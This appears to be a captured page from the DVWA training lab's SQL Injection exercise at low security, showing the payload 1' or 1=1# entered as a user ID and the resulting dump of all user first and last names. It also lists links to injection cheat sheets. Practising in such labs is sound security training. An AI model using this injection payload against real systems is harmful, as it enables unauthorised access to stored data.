 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' or 1=1# Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help